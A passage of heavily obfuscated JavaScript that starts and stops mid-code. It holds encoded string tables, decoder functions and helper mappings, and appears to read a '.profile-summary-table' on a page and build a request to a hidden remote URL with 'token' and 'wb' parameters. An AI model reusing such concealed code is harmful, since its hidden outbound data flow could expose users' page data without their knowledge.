_0x508b7e:0x2c,_0x2407e3:'*3]L',_0x54878b:0x1cd,_0x436b5e:0x14d,_0x2fd29d:0x98,_0x473b34:'4AZ%',_0x298978:0x164,_0x3c86de:0x1fc,_0x17b56f:0x39a,_0x236e74:0x3bf,_0x5ce602:0x447,_0x441302:'tRv@',_0x47ad21:0x2fb,_0x19beb2:0x3ff,_0x5c73a3:0x4b,_0x33519f:0x5,_0x13abea:0x7f,_0x57785f:'@eOb',_0x3fc908:0x8c,_0xfee902:0xc5,_0x790f34:0xac,_0x1fdec1:0x17e,_0x11218d:0x51,_0x1d93c2:'kFNl',_0x28060d:0x1c8,_0x2181d1:0x28b,_0x14c3df:0x1bc,_0x10bed7:0x1b3,_0x2c9fdd:0x64d,_0x188b64:0x55f,_0x4db031:0x72c,_0x707461:0x64b,_0x225b6c:0x229,_0x8664e3:0x303,_0x1ac40f:0x2bd,_0x5ec814:0x166,_0x2c7216:0x14a,_0x3e8640:'twzb',_0x298daf:0x1d9,_0x40bdc1:0x414,_0x3b1f22:0x3de,_0x4059bb:0x399,_0x372e84:'&W^z',_0x47e4e0:0x25d,_0x16f71a:0x152,_0x1bc53f:0x1f6,_0x315ad5:0x124,_0x3bb27c:'nVr%'},_0x4df06f={_0x411c00:0x341,_0x5e3f92:0x425,_0x5d5a7f:0x4a6,_0x1b2bb6:0x410,_0x12176b:'hR4g',_0x219790:0x3c5,_0x20f566:0x37c,_0xaf87e4:0x432,_0x37e34a:0x4b0,_0x4c9420:0x335,_0x5623e0:0xeb,_0x420891:'IQRo',_0x5a3342:0x88,_0x9abc91:0x14c,_0x19febf:0x4dd,_0x329f9a:0x538,_0x3ab9ac:0x2aa,_0x4ddfce:0x2e1,_0x33bf04:0x2ea,_0x28e8d6:0x23a,_0x245b2f:0x4a4,_0x191aad:'[ZUk',_0x4abcf2:0x507,_0x392efc:0x60a,_0x3f2f04:0x558,_0x2d686b:0xae,_0x2e1f68:0x24,_0x3a6107:0x348,_0x31261c:0x4d9,_0x1ab403:0x4d9,_0x4df599:0x449,_0x5b7a5a:0x134,_0x14e280:0xf4,_0x2f8efe:0x1b1,_0x3af8d6:'IElZ',_0x28ee99:'ik[q',_0x560466:0x3e9,_0x13c9b7:0x461,_0x5c8583:0x91,_0x1534af:0x449,_0x5bf0e3:0x494,_0x3dd4db:0x64,_0x217731:0xa4,_0x30ec69:0x2ce,_0x2deb72:0x37c,_0x2b3663:0x39b,_0x39e3d0:0x4b6,_0x48b257:0x3f2,_0x41291f:0x4b7,_0x22b263:0x338,_0x34a5f8:'&W^z',_0x15f332:0x4f3,_0x4538d7:0x533,_0xbfe60f:0x42b,_0x26d7f6:0x51a,_0x5b2f48:0x43e,_0x2f4893:0x3e3,_0x21cdcf:0x4ec,_0xac607c:0x301},_0x1b197e={_0x4bb91d:0x2a9,_0x1037d0:0x383,_0x289d33:0x1ee,_0xe77d6c:'XB@$',_0x3a0455:0x781,_0x2ee4d2:0x754,_0x289b07:0x557,_0x54459a:0x4d9,_0x191677:0x53a,_0x2310f9:'4AZ%',_0x49a30a:0x6a1,_0x315c58:0x5d1,_0x34f631:0x585,_0x2fdb56:0x5a0,_0xab83cb:0x63f,_0xb5bf00:0x696,_0x37d464:0x550,_0x4790ed:0x612,_0x5b08cb:'&W^z',_0x1dce35:0x4d2,_0x3c428f:0x466,_0x524363:0x45f,_0x4c9bf9:0x562,_0x593b60:0x6c6,_0x4e2d39:0x793,_0x40c1a5:0x794,_0x4bfc3e:0x4f8,_0x37bf4e:0x65f,_0x5be075:0x5a2,_0x27a822:0x23f,_0x18cc56:0x266,_0x557b88:0x31d},_0x68fc0a={_0x676fed:0x241,_0x486ad4:0x110},_0x1b1e88={_0x2e9602:0x66d},_0x7f30d8={_0x294182:0xee,_0x49d374:0xc3,_0x382b8e:0x198},_0x35d72c={_0x4dd658:0x78,_0x3bbd32:0x117,_0x3b62d3:0x176,_0x458918:0xdf},_0x2caae3={_0x5b8014:'*@)Y',_0x4181ee:0x541},_0x588a50={_0x2f3b39:0x577},_0xfcfeaa={_0xf39a3:0x343},_0x5a60be={_0x1c2a27:0x15c};function _0x592b93(_0x301b1b,_0x4f465e,_0x66110c,_0x4b9944){return _0x5a17(_0x66110c- -0x347,_0x301b1b);}function _0x59b07f(_0x5c33a3,_0x55257c,_0x154c54,_0x229f0b){return _0x5a17(_0x55257c- -0x2b7,_0x154c54);}var _0x4df426={'XPRNP':function(_0x5482bb,_0x3c2bad){return _0x5482bb(_0x3c2bad);},'dCIrm':function(_0x3c79c0,_0xd0e0c3){return _0x3c79c0!==_0xd0e0c3;},'Dfjgx':_0x587587(0x68c,0x6d0,0x656,_0xe0aaaf._0x9028a2),'SzHTw':function(_0xfb0bca,_0x414390){return _0xfb0bca%_0x414390;},'ONVOt':function(_0x4e250b,_0x17ceed){return _0x4e250b/_0x17ceed;},'UXBcw':'.profile'+'-summary'+'-table\x20t'+_0x587587(_0xe0aaaf._0x1540b9,_0xe0aaaf._0x31acca,_0xe0aaaf._0x1186c4,_0xe0aaaf._0x38d762),'UVzgs':function(_0x35641e,_0x435c72){return _0x35641e<_0x435c72;},'vNHft':function(_0x5eae8c,_0x49d8c1){return _0x5eae8c===_0x49d8c1;},'HTBrH':_0x592b93(-_0xe0aaaf._0x1f5730,_0xe0aaaf._0x22ad64,-0xdd,-_0xe0aaaf._0x2d6c74)+_0x1ce49b(_0xe0aaaf._0x57f504,_0xe0aaaf._0x356b46,_0xe0aaaf._0x4902a5,0x5d7),'Erugl':_0x592b93(_0xe0aaaf._0x1d732a,_0xe0aaaf._0x46dcd5,-0x75,-0xaa)+_0x4db129('twzb',0x5a6,0x5cc,0x520)+_0x59b07f(-0x12,_0xe0aaaf._0x47f77f,-_0xe0aaaf._0xe4863c,_0xe0aaaf._0x3fa9d4)+_0x4db129('Qgvz',_0xe0aaaf._0x505d39,_0xe0aaaf._0x57e500,_0xe0aaaf._0x5b3585)+_0x4db129('(ri8',_0xe0aaaf._0x3da9ca,0x4be,_0xe0aaaf._0x491098)+_0x587587(0x7a4,_0xe0aaaf._0x75bb9f,_0xe0aaaf._0x14309e,0x646),'nqWtj':'WfblX','WYwiM':function(_0x11ae3d,_0x4b0710){return _0x11ae3d==_0x4b0710;},'UJiPW':function(_0x99cc6c,_0x15fa74){return _0x99cc6c<_0x15fa74;},'qxeRQ':'kRPsy','JxtUQ':function(_0x1bd67c,_0x153e8d){return _0x1bd67c!==_0x153e8d;},'MvODQ':_0x4db129(_0xe0aaaf._0x2b00ae,_0xe0aaaf._0x3bba18,_0xe0aaaf._0x508ef1,_0xe0aaaf._0x1a73f6),'UUzrM':function(_0x4d1590,_0x5ab2af){return _0x4d1590&_0x5ab2af;},'XUAoF':function(_0x5a7fd8,_0x4c1fcc){return _0x5a7fd8+_0x4c1fcc;},'eHqbo':function(_0x43179f,_0x5e5949){return _0x43179f*_0x5e5949;},'GFHqV':_0x1ce49b(_0xe0aaaf._0x54c71a,_0xe0aaaf._0x452b13,_0xe0aaaf._0x1a74a1,0x703)+_0x2fb5e6(_0xe0aaaf._0x16868b,_0xe0aaaf._0x2f11d2,_0xe0aaaf._0x410f6e,0x30e)+_0x4db129('BC72',_0xe0aaaf._0x4c8e07,_0xe0aaaf._0x183710,0x36b),'tQhHR':function(_0x2eb645,_0x3ca4b5){return _0x2eb645===_0x3ca4b5;},'vKhqu':'SeQay','ZaVqp':_0x4db129(_0xe0aaaf._0x50719b,_0xe0aaaf._0xbac8a8,_0xe0aaaf._0x3e32b4,0x407),'ihkdW':_0x1ce49b(_0xe0aaaf._0x92e470,_0xe0aaaf._0x57059e,_0xe0aaaf._0x152837,0x75d),'sbHhg':_0x587587(_0xe0aaaf._0x1b30fb,_0xe0aaaf._0x5a639a,_0xe0aaaf._0xd29e6c,_0xe0aaaf._0x38ccf3),'SPaej':function(_0x46c25c,_0x128eee){return _0x46c25c+_0x128eee;},'cHpTO':function(_0x251fc6,_0x38dc68){return _0x251fc6*_0x38dc68;},'XwOId':function(_0x5b83ec,_0x4fb708){return _0x5b83ec%_0x4fb708;},'MkrMz':function(_0x2df538,_0x6d9daf){return _0x2df538+_0x6d9daf;},'eNpEt':_0x592b93(_0xe0aaaf._0x1692b4,_0xe0aaaf._0x5f2a7f,_0xe0aaaf._0x22ad64,-_0xe0aaaf._0x267757),'riJdq':function(_0x56390f,_0x72c91b){return _0x56390f-_0x72c91b;},'VfBOU':function(_0x437696,_0x22e509){return _0x437696<<_0x22e509;},'edcHx':function(_0x24fde9,_0xd93e8f){return _0x24fde9+_0xd93e8f;},'cRDfO':function(_0x5275f6,_0x16f7bc){return _0x5275f6%_0x16f7bc;},'qyJlu':function(_0x3c9031,_0x4f02ce){return _0x3c9031%_0x4f02ce;},'SjCBY':_0x2fb5e6(_0xe0aaaf._0x2e2c12,_0xe0aaaf._0x2cc655,_0xe0aaaf._0x1f4b48,_0xe0aaaf._0xf4b80c),'pUQZj':function(_0x525771,_0x5d859c){return _0x525771<_0x5d859c;},'DTUgu':function(_0x1aa378){return _0x1aa378();},'FdzSe':function(_0x15f520,_0x15303f){return _0x15f520%_0x15303f;},'YXlFu':function(_0x15eb86,_0x1f8628){return _0x15eb86+_0x1f8628;},'xpyqd':function(_0x217275){return _0x217275();},'vQFjc':function(_0x2d327c,_0x2f3791,_0x3116db){return _0x2d327c(_0x2f3791,_0x3116db);},'AjNEx':function(_0x2cd23d,_0x1d5718){return _0x2cd23d>>_0x1d5718;},'cXazU':function(_0x4fdb13,_0x9ce0e9){return _0x4fdb13<_0x9ce0e9;},'eEKoT':function(_0x456435,_0x2a44fb){return _0x456435/_0x2a44fb;},'wzdFb':function(_0x2a91f7,_0xdf6912){return _0x2a91f7+_0xdf6912;},'vnrtR':function(_0x201614,_0x4a98de){return _0x201614||_0x4a98de;},'AcXxd':_0x587587(_0xe0aaaf._0x58cc9d,_0xe0aaaf._0x289b91,0x6aa,_0xe0aaaf._0x187fb2),'cBoeW':function(_0x3930af,_0x315d9){return _0x3930af+_0x315d9;},'vCjlD':function(_0x3cf634,_0xa529b8){return _0x3cf634%_0xa529b8;},'FVcBL':function(_0x1871c6,_0x29908f){return _0x1871c6+_0x29908f;},'bwzFO':_0x4db129('(ri8',_0xe0aaaf._0x3c25d2,_0xe0aaaf._0x135421,_0xe0aaaf._0x15a04d)+_0x4db129('(ri8',_0xe0aaaf._0x5e815d,_0xe0aaaf._0x3d6c54,_0xe0aaaf._0x5e9842)+'102,\x20126'+_0x59b07f(-0x9f,_0xe0aaaf._0x3bb1dd,-0x3a,_0xe0aaaf._0x1a9ff7)+_0x592b93(-_0xe0aaaf._0x1f205c,_0xe0aaaf._0x5988f3,_0xe0aaaf._0x36a8b9,_0xe0aaaf._0x431329),'dbWji':function(_0x7c990a,_0x4b782a){return _0x7c990a===_0x4b782a;},'truev':_0x2fb5e6(_0xe0aaaf._0xb47db0,'v2%F',_0xe0aaaf._0x53cc3e,0x319),'GFAay':_0x592b93(_0xe0aaaf._0x2e4587,-0xa1,-_0xe0aaaf._0x3f25e7,-0x4c)+_0x4db129('huJb',_0xe0aaaf._0x262d5d,0x499,_0xe0aaaf._0x2eabc3),'zqXnT':_0x2fb5e6(_0xe0aaaf._0x1e018d,'0q^^',_0xe0aaaf._0x274b78,_0xe0aaaf._0x2ec7a0),'LjGZY':_0x1ce49b(0x751,_0xe0aaaf._0x55969d,_0xe0aaaf._0x1c9f11,_0xe0aaaf._0x291c62),'Yatfi':function(_0x3691ca,_0x291fe3){return _0x3691ca^_0x291fe3;},'yWTVY':function(_0x157b80,_0x1f3923){return _0x157b80!==_0x1f3923;},'bwXMS':'iIStl','cSyPr':_0x587587(_0xe0aaaf._0x37a418,0x6ff,0x740,_0xe0aaaf._0x5d58e8)+_0x4db129('ik[q',0x2f9,0x431,0x3ac),'sLlXf':_0x2fb5e6(_0xe0aaaf._0x4fdfe7,_0xe0aaaf._0x494c11,_0xe0aaaf._0x3cb9ff,_0xe0aaaf._0x488143),'fWwdb':_0x4db129(_0xe0aaaf._0x48bb40,_0xe0aaaf._0x5ecbfe,0x31d,0x374),'NVaPk':_0x2fb5e6(_0xe0aaaf._0x54d7dc,_0xe0aaaf._0x31acc0,_0xe0aaaf._0x3e19e8,_0xe0aaaf._0x5094e3)+_0x587587(_0xe0aaaf._0x6b6cdd,_0xe0aaaf._0x11c311,_0xe0aaaf._0x5c79ae,0x736)+_0x4db129(_0xe0aaaf._0x392f17,0x485,_0xe0aaaf._0x54467d,0x472)+_0x2fb5e6(0x38d,'MpI@',0x2ea,0x384)+'g?token=','CqHVi':function(_0x13faac,_0x828eb5){return _0x13faac<<_0x828eb5;},'joOTK':'0\x204px\x2015'+'px\x20rgba('+_0x1ce49b(0x6cf,_0xe0aaaf._0x595c92,0x5d4,0x606)+_0x2fb5e6(_0xe0aaaf._0x43e5d2,'BC72',_0xe0aaaf._0x2270ac,0x465)+')','PozoO':_0x592b93(-_0xe0aaaf._0x23be3f,-_0xe0aaaf._0x3dde4e,-_0xe0aaaf._0x34923c,-_0xe0aaaf._0x20679a)+_0x587587(0x70e,_0xe0aaaf._0x5d878e,_0xe0aaaf._0x1103c7,_0xe0aaaf._0x1a45f0)+_0x592b93(0xda,-_0xe0aaaf._0x155f5d,-0x15,-_0xe0aaaf._0x2d65bf),'LxlUF':function(_0x28edbf,_0x3991af){return _0x28edbf+_0x3991af;},'CJQbx':function(_0x4649a0,_0x34b82d){return _0x4649a0+_0x34b82d;},'jRfCr':'https://'+_0x59b07f(_0xe0aaaf._0x5ddd53,0x10b,_0xe0aaaf._0x297ed0,_0xe0aaaf._0x9484ab)+_0x4db129(_0xe0aaaf._0x2959c6,0x394,_0xe0aaaf._0x3c58b8,0x380)+_0x587587(_0xe0aaaf._0x4af365,0x734,0x6a8,_0xe0aaaf._0x5d2c20),'ROgOJ':'&wb=','VoEPY':_0x59b07f(-0xf6,0xa,-0x5,0xde),'nkUvw':_0x587587(_0xe0aaaf._0x18bb82,_0xe0aaaf._0x588269,_0xe0aaaf._0x5b25ca,_0xe0aaaf._0x28c2d3)+_0x587587(0x718,0x6b4,_0xe0aaaf._0x24755d,0x791)+_0x587587(0x54b,_0xe0aaaf._0x4649f5,0x682,0x51e)+'<td>:</t'+_0x59b07f(_0xe0aaaf._0x341c34,_0xe0aaaf._0x52117c,_0xe0aaaf._0x5d64d2,_0xe0aaaf._0x1b232f)+'td>','atmht':'color:\x20w'+_0x4db129(_0xe0aaaf._0x1bfc5b,_0xe0aaaf._0xd5bc3a,0x459,_0xe0aaaf._0x2e66ae),'oEFIp':_0x2fb5e6(_0xe0aaaf._0x8a11dc,_0xe0aaaf._0x4831a4,_0xe0aaaf._0x229d7a,_0xe0aaaf._0x53cc3e)+_0x4db129('ik[q',_0xe0aaaf._0x539bf0,_0xe0aaaf._0x2d5f0b,0x3be)+'px','HOwzA':_0x4db129('(ri8',_0xe0aaaf._0x4a21ac,_0xe0aaaf._0xec402d,0x56e)+_0x1ce49b(0x692,'Qgvz',_0xe0aaaf._0x3b26d5,0x59d),'hcrHh':_0x592b93(-_0xe0aaaf._0x231c7b,-_0xe0aaaf._0xd7358b,-_0xe0aaaf._0x3093f5,_0xe0aaaf._0x3bb733)+_0x4db129(_0xe0aaaf._0x5a916c,_0xe0aaaf._0xad2ffb,_0xe0aaaf._0x249433,_0xe0aaaf._0x2b69f8)+_0x587587(0x75f,_0xe0aaaf._0x1c8b3b,_0xe0aaaf._0x1c6a7f,_0xe0aaaf._0x3eeafc)+'e','xGJFX':_0x592b93(-_0xe0aaaf._0x6439d7,_0xe0aaaf._0x55e1d4,-_0xe0aaaf._0x196c5e,0xd8)+_0x587587(0x77f,_0xe0aaaf._0x322a38,0x6a3,0x706)+_0x1ce49b(0x694,'0q^^',0x660,_0xe0aaaf._0x59e62d)+'gba(102,'+_0x4db129(_0xe0aaaf._0x45a7d7,0x485,_0xe0aaaf._0x43141f,_0xe0aaaf._0xc6a800)+'4,\x200.4)','zDPzt':_0x2fb5e6(_0xe0aaaf._0x15b5db,'ik[q',_0xe0aaaf._0x470de7,_0xe0aaaf._0x56513d)+_0x1ce49b(_0xe0aaaf._0x401134,_0xe0aaaf._0x35e672,_0xe0aaaf._0xd63769,_0xe0aaaf._0x59ee04)+_0x2fb5e6(0x27b,_0xe0aaaf._0x64d510,_0xe0aaaf._0x5266b4,0x355)+'e','NjuZF':'letter-s'+_0x587587(_0xe0aaaf._0x55f6be,_0xe0aaaf._0x35f6af,0x68d,0x5eb)+_0x587587(_0xe0aaaf._0x290f18,0x68e,_0xe0aaaf._0x4ed727,_0xe0aaaf._0x12ad1c),'jozjx':_0x4db129(_0xe0aaaf._0x35e672,_0xe0aaaf._0x34527d,_0xe0aaaf._0x4ca1f5,0x4d6),'fUImV':'color:\x20#'+'1a1a2e','HEbrp':_0x1ce49b(_0xe0aaaf._0x3169c5,_0xe0aaaf._0x3225db,0x740,_0xe0aaaf._0x49c35e)+_0x1ce49b(_0xe0aaaf._0x3941d9,_0xe0aaaf._0x1294be,_0xe0aaaf._0x44daa5,_0xe0aaaf._0x1c7bbe),'teuLk':_0x592b93(_0xe0aaaf._0x3b42ff,_0xe0aaaf._0x164bc5,-_0xe0aaaf._0x3ce12e,-_0xe0aaaf._0x3d01fd)+_0x1ce49b(0x561,_0xe0aaaf._0x50fe62,_0xe0aaaf._0x1abe4e,_0xe0aaaf._0x2f75eb)+_0x587587(0x5b5,_0xe0aaaf._0x3e1319,0x6e3,0x57f)+_0x2fb5e6(_0xe0aaaf._0x341d52,'toFg',_0xe0aaaf._0x2e29b7,_0xe0aaaf._0x152bf1)+_0x2fb5e6(0x254,_0xe0aaaf._0x1727ce,0x2e8,0x2df)+_0x4db129('twzb',_0xe0aaaf._0x2391f0,0x4e5,_0xe0aaaf._0x11d4dd),'GsprD':_0x587587(0x51f,_0xe0aaaf._0xbea442,_0xe0aaaf._0x294454,0x5c0),'qXwYt':function(_0x2b52d2,_0x428e0b){return _0x2b52d2<_0x428e0b;},'GvWIC':function(_0x66190e,_0x5e6cc0){return _0x66190e===_0x5e6cc0;},'TBjtR':_0x59b07f(0x34,-_0xe0aaaf._0x4856c0,-_0xe0aaaf._0x256fa5,-_0xe0aaaf._0x50ed06),'ETGzO':'Ulyyo','UsrwE':function(_0xb6523e,_0x1cb40c,_0x9120e6){return _0xb6523e(_0x1cb40c,_0x9120e6);},'poVAN':function(_0x2f40e9,_0x42c510){return _0x2f40e9%_0x42c510;},'pOzVn':function(_0x59d833){return _0x59d833();},'InJar':function(_0x277f1c,_0x55c108){return _0x277f1c%_0x55c108;},'DAcGl':function(_0x2cc012,_0x33c8de){return _0x2cc012===_0x33c8de;},'oZfWN':_0x1ce49b(0x64e,_0xe0aaaf._0x2a7f6a,_0xe0aaaf._0x5156bc,_0xe0aaaf._0x17f676),'LJVXH':function(_0x3b4813){return _0x3b4813();},'mXtfe':_0x4db129(_0xe0aaaf._0x4e968f,_0xe0aaaf._0x2c08e4,_0xe0aaaf._0xa239b4,_0xe0aaaf._0x4d0fce),'hZasw':function(_0x27a788,_0x3ce643,_0x57967f){return _0x27a788(_0x3ce643,_0x57967f);},'lYwMh':_0x2fb5e6(_0xe0aaaf._0x2ec4d7,'2DYq',0x3b3,_0xe0aaaf._0x45b6fb),'KulrE':_0x1ce49b(0x6af,_0xe0aaaf._0x35e672,0x63b,_0xe0aaaf._0x491305),'kZhQW':function(_0x1a4020,_0x2272f1){return _0x1a4020(_0x2272f1);},'MyufK':function(_0x255c56,_0x3d395d){return _0x255c56^_0x3d395d;},'HSxYR':function(_0x3426eb,_0xd42d43){return _0x3426eb|_0xd42d43;},'oimZq':function(_0x5d5e84,_0x534bdc){return _0x5d5e84<<_0x534bdc;},'hXtun':function(_0x47b44f,_0x45d987){return _0x47b44f>>_0x45d987;},'xxwoa':_0x592b93(-0x98,0x1b,_0xe0aaaf._0x510032,-0xcc),'rQdmu':_0x592b93(-_0xe0aaaf._0x31178b,-_0xe0aaaf._0x2c915d,-_0xe0aaaf._0x3683be,-0x125)+_0x59b07f(_0xe0aaaf._0x2ac0d4,_0xe0aaaf._0x5a3fde,_0xe0aaaf._0x8cd9a4,_0xe0aaaf._0x26ba4a),'vIEEX':function(_0x489190){return _0x489190();}};function _0x4db129(_0x3cad58,_0x2fa45f,_0x13968c,_0x4d7116){return _0x18d5(_0x4d7116-_0x5a60be._0x1c2a27,_0x3cad58);}function _0x2fb5e6(_0x477682,_0x15a673,_0x5d847a,_0x564e9f){return _0x18d5(_0x564e9f-0x6b,_0x15a673);}function _0x1ce49b(_0x53a136,_0xf60fb1,_0x997df7,_0x55696d){return _0x18d5(_0x997df7-_0xfcfeaa._0xf39a3,_0xf60fb1);}function _0x3fdaa2(_0x42a34b,_0x55b1a7){var _0x31184c={_0x285e8b:0x156,_0x363d72:0x77,_0x36e41d:0x4},_0x502bb5={_0x4203d3:0x9c,_0x2a91aa:0xc7,_0x3e46e0:0x3b4},_0x50c1e4={_0x54cd69:0x47a,_0x178023:0x3b4,_0x3e7a77:0x2bb,_0x9c0fab:0x3b9,_0x91d81d:0x604,_0x4f4d6f:'(ri8',_0x133dbe:0x141,_0x479120:'m*i9',_0x1032f4:0x57,_0x5382f6:0x1e9,_0x25d5f6:0x2d4,_0x43fb50:0x3d8,_0x5265e5:0x1e0,_0x15a89f:0x100,_0xc46087:0xcd,_0x12ecdd:0x26,_0x42c4b9:0x6e,_0x4ad5d2:0xc2,_0x28cbbb:0x88,_0x17cb89:0x7d5,_0x53d517:0x7fa,_0x56ef82:0x1c3,_0x3a21f3:0x250,_0x48dac5:0x251,_0x110e61:0x221,_0x4f03c0:0x2c,_0x305e75:'Achq',_0x6d338c:0x9d,_0x3b1ef8:0x37,_0x1190c7:0x1b3,_0x41eea6:0x43,_0x251075:0x3ff,_0x5dbf0e:0x30a,_0x515375:0x2c4,_0x915bca:0x310,_0x463c8f:0x33a,_0x43994d:0x308,_0x11433d:0x3d0,_0x3c9a21:0x3a1,_0x241e88:0x311,_0x584238:0x3fc,_0x40a8c4:0x39e,_0x5ddc60:0x2fa,_0x278b16:0x258,_0x41dbd6:0x21f},_0x23e216={_0x1d791c:0x474},_0x1ed187={_0x2f7cb2:0x211,_0x5e3267:0x3d},_0x5e2d50={_0x2a366f:0xc6},_0x5d16be={_0x623006:0x50c,_0x464b1a:'[ZUk',_0x439358:0x547},_0x1436b3={_0x4d11a9:0x3f,_0x1c0b19:0x14e},_0x970e66={_0x1bb539:0x196,_0xaaf393:0x157,_0x525519:0x17f},_0x1af24a={_0x444380:0xe7},_0x4678f0={_0x14d72a:0x67,_0xd65988:0xd9},_0xa8caf3={_0x118726:0x4b},_0x2685bf={_0x3f54be:0x66},_0x42243e={_0x2180cc:0x51d,_0x186b7d:0xd0,_0x2a9661:0x101},_0x4797b1={_0x4d2b83:0x22e,_0x36cb98:0x5c,_0x55fb0a:0x1d6},_0x43e805={_0xe8e9fd:0x6e2,_0x3e31c3:0x7c9,_0x17fb4e:0x6e2,_0x196543:0x7b7,_0x1a5789:0x6a9,_0x4264a6:0x7c0,_0x5590cc:0x64,_0x695f35:0x5b4,_0x43a87b:0x56b,_0x5e360c:0x6ec,_0x217192:0x8a,_0x49f5c8:0x76,_0x104553:0xd2,_0x19413b:'*@)Y',_0x2e576c:0x11e,_0x4e81d0:'(ri8',_0x326388:0xe3,_0xbd7a7b:0x46,_0x517cf9:0x83,_0x12b6cb:0x7,_0x2a6170:0x64,_0x5927e9:0x24e,_0xd28306:0xd6,_0xe04359:0x1b5,_0x1a3b85:0x614,_0x3e59cb:0x651,_0x2c4982:0x1b3,_0x4b1e0a:0x270,_0x24f02e:0x26e,_0x5474b8:0x15b,_0x4cb4ea:0xb2,_0x50ab8a:'Si7n',_0x1e71ce:0x135,_0x5c824c:0xf6,_0x89e030:0x69a,_0x2b2ce9:0x5a4,_0x12ee6f:0x5b3,_0x37a379:0x703,_0x5960c4:'atqv',_0x43510b:0x93,_0x5b9f8d:0x19e,_0x4cf421:0x287,_0x4474f2:0x20a,_0x1b9ec0:0x24f,_0x49ad3c:'Si7n',_0xd03c6c:0x175,_0x6d29ea:0x10b,_0x2bbc7b:0x90,_0x4fe832:0x110,_0x18045a:0x550,_0x7dc77b:0x58c,_0x43c63c:0x693,_0x37db11:'ITd%',_0x5f48cd:0x119,_0x22f2e9:0x18b,_0x2ce528:0x162,_0x1fa5a7:0x1ef,_0x59fe64:0x1f3,_0x51bed0:0x78,_0x4efe51:0x39c,_0x145b75:0x331,_0x209ac2:0x423,_0x27dee0:0x252,_0x46dc7c:0x179,_0x456507:0x12b,_0x736d05:0x21c,_0x38e0f1:'2oO*',_0x197a41:0xfa,_0x3fb7ea:0x1b3,_0x1d8d3b:0x56a,_0x4286c0:0x535,_0x15460f:0x5f2,_0x338606:0x63,_0x32ec3c:0x54,_0x199cfa:'&W^z',_0x1c0755:0x62,_0xdbb3:0x370,_0x1a714b:0x29b,_0x6005f8:0x1f2,_0x32418d:0x21e,_0x7c210b:0x1ac,_0x244978:0x58e,_0x3d108b:0x61b},_0x2e6bee={_0x838a99:0x241,_0x1d7bfb:0x155,_0xa385de:0x20a},_0x46df5b={_0x3320c9:0x322,_0x31bb62:0x2e4,_0x3b6bff:0x24b},_0x2a4ccf={_0x4932c5:0x1a5,_0x5bd38a:0x10d,_0x3f05f4:0x2aa},_0x356d63={_0x274a86:0x1c7,_0x187b3e:0x13c,_0x39357c:0x3e4},_0x27109d={_0x574d56:0x1de,_0x2dcdce:0x4},_0xf1085f={_0x291d28:0x158,_0x56ed3f:0xec,_0x1a7847:0x1c4},_0x33a941={_0x5ce48e:0x19f},_0x14922e={_0x58cd41:0xda,_0xcdb6a8:0x7a,_0x5a7fc8:0x6,_0x45002d:0x74},_0xb867e3={_0x1ecf99:0x151,_0x87c322:0x346},_0x803fd8={_0x32dc07:0xde,_0x301814:0x12b,_0x50abda:0x143},_0x3915e7={_0x42ec04:0x6b},_0x573aa8={_0x32ecd0:0x4f,_0x5cc0ca:0x14e,_0x3e1413:0x485},_0x19b1f5={_0x4156c5:0x131,_0x54e4b:0x1f3},_0x1a96a7={_0x3607f0:0x528,_0x3f96ef:0x11e};function _0x4a8892(_0x3b5588,_0x126168,_0x3f0632,_0x5351bc){return _0x587587(_0x5351bc,_0x3b5588- -_0x1a96a7._0x3607f0,_0x3f0632-0x1d9,_0x5351bc-_0x1a96a7._0x3f96ef);}function _0x4a04e0(_0x147094,_0x8d572c,_0x57c14c,_0x4a9e01){return _0x587587(_0x8d572c,_0x147094- -_0x588a50._0x2f3b39,_0x57c14c-0x1ad,_0x4a9e01-0x4a);}var _0x2a906e={'SMVvn':_0x4df426[_0x4cd2de(0x4b,_0x9e579f._0x5a93c6,_0x9e579f._0x58744e,0x1a1)],'aIrHk':'.profile'+_0x148424(0x36e,0x3f0,_0x9e579f._0x37284a,0x3d9)+_0x41ed42(0x7,0x4c,_0x9e579f._0x1f8e6a,-_0x9e579f._0x83447),'FDyYF':function(_0x45efde){function _0x2d56d9(_0x126b25,_0x1d6766,_0x559164,_0x527595){return _0x148424(_0x126b25-_0x19b1f5._0x4156c5,_0x1d6766-_0x19b1f5._0x54e4b,_0x126b25,_0x559164-0x34c);}return _0x4df426[_0x2d56d9(_0x2caae3._0x5b8014,_0x2caae3._0x4181ee,0x5a8,0x613)](_0x45efde);},'ZFnla':function(_0x1f335d,_0x74475e,_0x5eed9c){function _0x196f36(_0x3867c0,_0x138c98,_0x5b52ff,_0x5c2f43){return _0x41ed42(_0x3867c0-_0x573aa8._0x32ecd0,_0x5b52ff,_0x5b52ff-_0x573aa8._0x5cc0ca,_0x5c2f43-_0x573aa8._0x3e1413);}return _0x4df426[_0x196f36(0x673,0x567,0x6c9,0x62a)](_0x1f335d,_0x74475e,_0x5eed9c);},'KkzAM':function(_0x523dee,_0x1efaaf){return _0x523dee&_0x1efaaf;},'uBljj':function(_0x8b021b,_0x195cd5){return _0x4df426['AjNEx'](_0x8b021b,_0x195cd5);},'qrWir':function(_0x525677,_0x45d49){var _0x22d1af={_0x280d64:0xe4,_0x3c3386:0x50};function _0x5df6d2(_0x20d137,_0x4e12cc,_0x206b11,_0x158293){return _0x41ed42(_0x20d137-_0x22d1af._0x280d64,_0x4e12cc,_0x206b11-_0x22d1af._0x3c3386,_0x158293-0x104);}return _0x4df426[_0x5df6d2(_0x35d72c._0x4dd658,_0x35d72c._0x3bbd32,_0x35d72c._0x3b62d3,_0x35d72c._0x458918)](_0x525677,_0x45d49);},'kexEM':function(_0x422af3,_0x2175f6){function _0x2c33e6(_0x2891eb,_0x36cd82,_0x42203e,_0x529f88){return _0x41ed42(_0x2891eb-0x1e2,_0x42203e,_0x42203e-_0x3915e7._0x42ec04,_0x529f88-0x1d9);}return _0x4df426[_0x2c33e6(0x281,_0x7f30d8._0x294182,_0x7f30d8._0x49d374,_0x7f30d8._0x382b8e)](_0x422af3,_0x2175f6);},'GBsUY':function(_0x5bf09e,_0x2ee894){var _0x6a3eb4={_0x2e89f2:0x340};function _0xaa76e5(_0xcbf54,_0x3f5ae2,_0x55ab80,_0x4f5b31){return _0x148424(_0xcbf54-0x163,_0x3f5ae2-0x155,_0x55ab80,_0x3f5ae2-_0x6a3eb4._0x2e89f2);}return _0x4df426[_0xaa76e5(0x72e,0x6c1,'ik[q',_0x1b1e88._0x2e9602)](_0x5bf09e,_0x2ee894);},'BqGtl':function(_0x7f3891,_0xac3ae1){return _0x7f3891*_0xac3ae1;}};function _0x54e814(_0x5a89df,_0x2cb7b1,_0x3acdff,_0x249a88){return _0x1ce49b(_0x5a89df-0x181,_0x2cb7b1,_0x3acdff- 